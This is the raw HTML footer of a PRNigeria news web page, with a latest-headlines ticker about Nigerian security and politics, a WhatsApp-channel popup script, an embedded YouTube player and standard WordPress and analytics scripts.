            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/">How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa</a></span><span><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/">NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region</a></span><span><a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/">Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest</a></span><span><a href="https://prnigeria.com/2026/01/20/nipr-emerges-world-leading/">NIPR Ranked World’s Best Public Relations Association</a></span><span><a href="https://prnigeria.com/2026/01/20/borno-pledges-continued/">Borno Pledges Continued Support for MNJTF in Fight Against Terrorists</a></span><span><a href="https://prnigeria.com/2026/01/20/breaking-troops-bust-iswap/">BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents </a></span><span><a href="https://prnigeria.com/2026/01/20/gov-yusuf-briefs-tinubu/">Gov. Yusuf Briefs Tinubu on Security Crisis; Seeks Federal Support for Mega Infrastructure in Kano</a></span><span><a href="https://prnigeria.com/2026/01/20/army-chief-extols-brigade/">Ex-Army Chief Extols 3 Brigade Command for Professionalism, Community Ties </a></span><span><a href="https://prnigeria.com/2026/01/19/nnpp-apca-abba-tinubu/">From NNPP to APC: Will Tinubu’s Intervention After Closed-Door Meeting Reshapes Gov. Yusuf’s Political Path?</a></span><span><a href="https://prnigeria.com/2026/01/19/plateau-operations-key/">Plateau Operations Key to National Stability — COAS tells Troops</a></span><span><a href="https://prnigeria.com/2026/01/19/nitda-backs-crisis/">NITDA Backs Crisis Communication Hub to Counter AI-Driven Misinformation</a></span><span><a href="https://prnigeria.com/2026/01/19/baze-university-revenants/">Baze University’s ‘The Revenants’ Wins CGMA Nigeria Business Challenge 2025</a></span><span><a href="https://prnigeria.com/2026/01/19/ndlea-arrests-ogun-wanted-drug/">NDLEA Arrests Ogun Wanted Drug Kingpin After 12-Year Manhunt, Seizes Drugs Nationwide </a></span><span><a href="https://prnigeria.com/2026/01/19/nasarawa-police-rescue/">Nasarawa Police Rescue 17 Suspected Human Trafficking Victims</a></span><span><a href="https://prnigeria.com/2026/01/19/global-conflicts-trump-sets/">Global Conflicts: Trump Sets $1bn Fee for Permanent Seats on Proposed ‘Board of Peace’</a></span></marquee></div>
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696fb9279dfe3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"0","tz":"1","srv":"prnigeria.com","arch_tag":"digital-economy","arch_results":"20","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.733 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 18:19:35 -->

<!-- Compression = gzip -->